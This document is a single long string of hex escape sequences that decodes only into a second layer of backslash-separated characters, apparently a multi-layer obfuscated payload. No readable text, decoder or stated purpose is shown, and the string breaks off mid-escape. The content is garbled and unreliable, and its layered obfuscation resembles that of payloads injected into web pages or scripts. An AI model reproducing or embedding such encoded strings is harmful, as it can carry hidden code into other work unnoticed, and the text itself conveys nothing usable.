\x39\x5C\x6C\x5C\x62\x5C\x75\x5C\x73\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6C\x5C\x63\x5C\x69\x5C\x75\x5C\x64\x5C\x67\x5C\x65\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x62\x5C\x69\x5C\x69\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6C\x5C\x65\x5C\x69\x5C\x75\x5C\x64\x5C\x65\x5C\x65\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6C\x5C\x6A\x5C\x69\x5C\x75\x5C\x64\x5C\x67\x5C\x65\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x64\x5C\x69\x5C\x69\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6A\x5C\x63\x5C\x69\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x39\x5C\x6C\x5C\x67\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6C\x5C\x6C\x5C\x69\x5C\x69\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x62\x5C\x75\x5C\x73\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x6B\x5C\x6B\x5C\x69\x5C\x75\x5C\x64\x5C\x67\x5C\x65\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x65\x5C\x69\x5C\x69\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6C\x5C\x64\x5C\x69\x5C\x76\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x39\x5C\x6C\x5C\x67\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x6B\x5C\x67\x5C\x69\x5C\x69\x5C\x71\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x63\x5C\x67\x5C\x73\x5C\x64\x5C\x67\x5C\x65\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x62\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x66\x5C\x69\x5C\x69\x5C\x70\x5C\x71\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x64\x5C\x63\x5C\x67\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x66\x5C\x6A\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x6B\x5C\x39\x5C\x69\x5C\x71\x5C\x73\x5C\x73\x5C\x6B\x5C\x71\x5C\x77\x5C\x64\x5C\x63\x5C\x67\x5C\x73\x5C\x64\x5C\x63\x5C\x67\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x66\x5C\x65\x5C\x69\x5C\x69\x5C\x70\x5C\x65\x5C\x71\x5C\x76\x5C\x74\x5C\x39\x5C\x6C\x5C\x62\x5C\x75\x5C\x73\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x6B\x5C\x64\x5C\x69\x5C\x75\x5C\x64\x5C\x67\x5C\x65\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x62\x5C\x69\x5C\x69\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6C\x5C\x65\x5C\x69\x5C\x75\x5C\x64\x5C\x65\x5C\x65\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6C\x5C\x6A\x5C\x69\x5C\x75\x5C\x64\x5C\x63\x5C\x67\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6A\x5C\x63\x5C\x69\x5C\x76\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x64\x5C\x67\x5C\x65\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x6B\x5C\x66\x5C\x69\x5C\x69\x5C\x71\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x39\x5C\x6A\x5C\x73\x5C\x64\x5C\x67\x5C\x65\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x6B\x5C\x66\x5C\x69\x5C\x69\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x39\x5C\x6C\x5C\x67\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x6B\x5C\x62\x5C\x69\x5C\x69\x5C\x71\x5C\x77\x5C\x64\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x39\x5C\x6C\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x6A\x5C\x67\x5C\x73\x5C\x64\x5C\x67\x5C\x65\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x6B\x5C\x66\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x66\x5C\x69\x5C\x69\x5C\x70\x5C\x71\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x66\x5C\x6A\x5C\x69\x5C\x69\x5C\x70\x5C\x64\x5C\x6B\x5C\x39\x5C\x68\x5C\x6B\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x64\x5C\x6A\x5C\x67\x5C\x58\x5C\x39\x5C\x6C\x5C\x67\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x6B\x5C\x63\x5C\x69\x5C\x69\x5C\x71\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x39\x5C\x64\x5C\x73\x5C\x64\x5C\x39\x5C\x6A\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x6B\x5C\x6A\x5C\x69\x5C\x69\x5C\x70\x5C\x64\x5C\x6A\x5C\x67\x5C\x49\x5C\x39\x5C\x6C\x5C\x67\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x6B\x5C\x65\x5C\x69\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x63\x5C\x63\x5C\x73\x5C\x64\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x66\x5C\x6A\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x39\x5C\x6C\x5C\x69\x5C\x71\x5C\x74\x5C\x64\x5C\x39\x5C\x64\x5C\x73\x5C\x64\x5C\x39\x5C\x6A\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x6B\x5C\x6A\x5C\x69\x5C\x69\x5C\x70\x5C\x64\x5C\x6A\x5C\x67\x5C\x49\x5C\x39\x5C\x6C\x5C\x67\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x6B\x5C\x65\x5C\x69\x5C\x69\x5C\x75\x5C\x66\x5C\x63\x5C\x63\x5C\x71\x5C\x74\x5C\x64\x5C\x39\x5C\x64\x5C\x73\x5C\x39\x5C\x6C\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x64\x5C\x69\x5C\x69\x5C\x70\x5C\x64\x5C\x39\x5C\x64\x5C\x71\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x64\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x69\x5C\x69\x5C\x58\x5C\x39\x5C\x6C\x5C\x67\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x6B\x5C\x6C\x5C\x69\x5C\x69\x5C\x71\x5C\x77\x5C\x64\x5C\x39\x5C\x6A\x5C\x73\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x67\x5C\x6B\x5C\x69\x5C\x75\x5C\x64\x5C\x39\x5C\x64\x5C\x76\x5C\x76\x5C\x76\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x64\x5C\x62\x5C\x64\x5C\x71\x5C\x77\x5C\x64\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x39\x5C\x6C\x5C\x69\x5C\x71\x5C\x74\x5C\x64\x5C\x6B\x5C\x6C\x5C\x70\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x39\x5C\x6A\x5C\x6B\x5C\x73\x5C\x6B\x5C\x74\x5C\x39\x5C\x6A\x5C\x6B\x5C\x4B\x5C\x64\x5C\x6B\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x69\x5C\x69\x5C\x74\x5C\x39\x5C\x6A\x5C\x6B\x5C\x75\x5C\x75\x5C\x71\x5C\x77\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x39\x5C\x6C\x5C\x67\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x69\x5C\x69\x5C\x71\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x65\x5C\x62\x5C\x73\x5C\x64\x5C\x64\x5C\x63\x5C\x78\x5C\x64\x5C\x66\x5C\x6A\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6A\x5C\x67\x5C\x69\x5C\x75\x5C\x64\x5C\x6B\x5C\x39\x5C\x68\x5C\x39\x5C\x6A\x5C\x6B\x5C\x69\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6C\x5C\x39\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x39\x5C\x69\x5C\x71\x5C\x74\x5C\x64\x5C\x39\x5C\x6A\x5C\x73\x5C\x64\x5C\x39\x5C\x6A\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x64\x5C\x65\x5C\x62\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x67\x5C\x39\x5C\x69\x5C\x71\x5C\x76\x5C\x76\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x77\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x39\x5C\x6C\x5C\x67\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x69\x5C\x69\x5C\x71\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x65\x5C\x62\x5C\x73\x5C\x64\x5C\x64\x5C\x63\x5C\x78\x5C\x64\x5C\x66\x5C\x6A\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6A\x5C\x67\x5C\x69\x5C\x75\x5C\x39\x5C\x6C\x5C\x63\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6C\x5C\x39\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x65\x5C\x39\x5C\x69\x5C\x71\x5C\x74\x5C\x64\x5C\x39\x5C\x6A\x5C\x73\x5C\x64\x5C\x39\x5C\x6A\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x64\x5C\x65\x5C\x62\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x67\x5C\x39\x5C\x69\x5C\x71\x5C\x76\x5C\x76\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x39\x5C\x62\x5C\x73\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x62\x5C\x69\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x39\x5C\x65\x5C\x73\x5C\x64\x5C\x39\x5C\x6A\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x39\x5C\x6C\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x66\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x69\x5C\x69\x5C\x4B\x5C\x39\x5C\x6C\x5C\x67\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x67\x5C\x64\x5C\x69\x5C\x69\x5C\x71\x5C\x77\x5C\x64\x5C\x39\x5C\x62\x5C\x73\x5C\x64\x5C\x39\x5C\x6A\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x77\x5C\x64\x5C\x6B\x5C\x6C\x5C\x70\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x39\x5C\x6A\x5C\x6B\x5C\x73\x5C\x6B\x5C\x74\x5C\x39\x5C\x6A\x5C\x6B\x5C\x4B\x5C\x39\x5C\x6C\x5C\x67\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x67\x5C\x64\x5C\x69\x5C\x69\x5C\x74\x5C\x39\x5C\x6A\x5C\x6B\x5C\x75\x5C\x75\x5C\x71\x5C\x77\x5C\x64\x5C\x39\x5C\x62\x5C\x75\x5C\x73\x5C\x66\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x6A\x5C\x6B\x5C\x69\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x39\x5C\x6C\x5C\x69\x5C\x76\x5C\x76\x5C\x74\x5C\x64\x5C\x39\x5C\x62\x5C\x73\x5C\x39\x5C\x6C\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x64\x5C\x69\x5C\x69\x5C\x70\x5C\x64\x5C\x39\x5C\x62\x5C\x71\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x64\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x67\x5C\x66\x5C\x69\x5C\x69\x5C\x70\x5C\x64\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x69\x5C\x69\x5C\x49\x5C\x67\x5C\x71\x5C\x46\x5C\x73\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x63\x5C\x69\x5C\x71\x5C\x77\x5C\x64\x5C\x39\x5C\x62\x5C\x75\x5C\x73\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x67\x5C\x62\x5C\x69\x5C\x76\x5C\x74\x5C\x64\x5C\x39\x5C\x62\x5C\x73\x5C\x64\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x44\x5C\x62\x5C\x64\x5C\x6A\x5C\x44\x5C\x64\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6B\x5C\x66\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x6C\x5C\x62\x5C\x75\x5C\x73\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x67\x5C\x63\x5C\x69\x5C\x75\x5C\x64\x5C\x39\x5C\x62\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6C\x5C\x64\x5C\x69\x5C\x76\x5C\x76\x5C\x74\x5C\x64\x5C\x6A\x5C\x6B\x5C\x75\x5C\x75\x5C\x76\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x39\x5C\x6C\x5C\x67\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x67\x5C\x65\x5C\x69\x5C\x69\x5C\x50\x5C\x50\x5C\x64\x5C\x62\x5C\x64\x5C\x71\x5C\x77\x5C\x39\x5C\x6A\x5C\x6B\x5C\x73\x5C\x6B\x5C\x74\x5C\x64\x5C\x6B\x5C\x6C\x5C\x70\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x39\x5C\x65\x5C\x64\x5C\x73\x5C\x6B\x5C\x74\x5C\x39\x5C\x65\x5C\x64\x5C\x4B\x5C\x64\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x67\x5C\x6A\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x69\x5C\x69\x5C\x74\x5C\x39\x5C\x65\x5C\x64\x5C\x75\x5C\x75\x5C\x71\x5C\x77\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x39\x5C\x6C\x5C\x63\x5C\x73\x5C\x73\x5C\x64\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x67\x5C\x6A\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x67\x5C\x69\x5C\x69\x5C\x71\x5C\x77\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x64\x5C\x65\x5C\x64\x5C\x71\x5C\x77\x5C\x64\x5C\x65\x5C\x63\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x46\x5C\x39\x5C\x6A\x5C\x6B\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x62\x5C\x75\x5C\x73\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x67\x5C\x6C\x5C\x69\x5C\x75\x5C\x66\x5C\x62\x5C\x6A\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x39\x5C\x6C\x5C\x69\x5C\x75\x5C\x64\x5C\x65\x5C\x63\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x39\x5C\x6B\x5C\x69\x5C\x76\x5C\x74\x5C\x39\x5C\x6C\x5C\x62\x5C\x75\x5C\x73\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x69\x5C\x75\x5C\x64\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x67\x5C\x6A\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x39\x5C\x39\x5C\x69\x5C\x69\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x39\x5C\x64\x5C\x69\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x64\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x67\x5C\x6A\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x39\x5C\x66\x5C\x69\x5C\x69\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x62\x5C\x75\x5C\x73\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x39\x5C\x62\x5C\x69\x5C\x75\x5C\x64\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x67\x5C\x6A\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x39\x5C\x66\x5C\x69\x5C\x69\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x39\x5C\x63\x5C\x69\x5C\x76\x5C\x74\x5C\x39\x5C\x6C\x5C\x62\x5C\x75\x5C\x73\x5C\x64\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x67\x5C\x6A\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x39\x5C\x39\x5C\x69\x5C\x69\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x64\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x67\x5C\x6A\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x39\x5C\x65\x5C\x69\x5C\x69\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x62\x5C\x75\x5C\x73\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x39\x5C\x6A\x5C\x69\x5C\x75\x5C\x64\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x67\x5C\x6A\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x39\x5C\x65\x5C\x69\x5C\x69\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x39\x5C\x6C\x5C\x69\x5C\x76\x5C\x74\x5C\x39\x5C\x6C\x5C\x62\x5C\x75\x5C\x73\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6A\x5C\x63\x5C\x69\x5C\x74\x5C\x39\x5C\x6A\x5C\x6B\x5C\x75\x5C\x75\x5C\x76\x5C\x76\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x39\x5C\x6A\x5C\x6B\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x62\x5C\x75\x5C\x73\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6C\x5C\x64\x5C\x69\x5C\x76\x5C\x76\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x64\x5C\x64\x5C\x66\x5C\x58\x5C\x39\x5C\x6C\x5C\x67\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6C\x5C\x62\x5C\x69\x5C\x69\x5C\x71\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x62\x5C\x66\x5C\x73\x5C\x62\x5C\x39\x5C\x6C\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x6B\x5C\x69\x5C\x69\x5C\x70\x5C\x64\x5C\x64\x5C\x66\x5C\x44\x5C\x39\x5C\x6C\x5C\x67\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6C\x5C\x62\x5C\x69\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x66\x5C\x62\x5C\x73\x5C\x70\x5C\x64\x5C\x66\x5C\x64\x5C\x44\x5C\x39\x5C\x6C\x5C\x67\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6C\x5C\x62\x5C\x69\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x6C\x5C\x62\x5C\x75\x5C\x73\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x69\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x64\x5C\x66\x5C\x64\x5C\x58\x5C\x6B\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x62\x5C\x75\x5C\x73\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x69\x5C\x75\x5C\x70\x5C\x64\x5C\x66\x5C\x64\x5C\x49\x5C\x39\x5C\x6C\x5C\x67\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6C\x5C\x62\x5C\x69\x5C\x69\x5C\x71\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x64\x5C\x69\x5C\x75\x5C\x64\x5C\x62\x5C\x6B\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x39\x5C\x64\x5C\x69\x5C\x75\x5C\x66\x5C\x39\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x66\x5C\x69\x5C\x76\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x64\x5C\x66\x5C\x62\x5C\x4B\x5C\x73\x5C\x39\x5C\x71\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x66\x5C\x63\x5C\x73\x5C\x64\x5C\x62\x5C\x66\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x64\x5C\x62\x5C\x66\x5C\x58\x5C\x64\x5C\x71\x5C\x77\x5C\x64\x5C\x66\x5C\x63\x5C\x73\x5C\x64\x5C\x76\x5C\x74\x5C\x64\x5C\x6B\x5C\x6C\x5C\x70\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x39\x5C\x6A\x5C\x6B\x5C\x73\x5C\x6B\x5C\x74\x5C\x39\x5C\x6A\x5C\x6B\x5C\x4B\x5C\x64\x5C\x66\x5C\x63\x5C\x74\x5C\x39\x5C\x6A\x5C\x6B\x5C\x75\x5C\x75\x5C\x71\x5C\x77\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x39\x5C\x6A\x5C\x6B\x5C\x73\x5C\x73\x5C\x64\x5C\x66\x5C\x62\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x62\x5C\x75\x5C\x73\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x69\x5C\x75\x5C\x70\x5C\x39\x5C\x6A\x5C\x6B\x5C\x75\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x63\x5C\x69\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x77\x5C\x39\x5C\x6C\x5C\x62\x5C\x75\x5C\x73\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x65\x5C\x69\x5C\x75\x5C\x70\x5C\x39\x5C\x6A\x5C\x6B\x5C\x5A\x5C\x39\x5C\x6C\x5C\x67\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6C\x5C\x62\x5C\x69\x5C\x69\x5C\x71\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x64\x5C\x69\x5C\x75\x5C\x64\x5C\x62\x5C\x6B\x5C\x7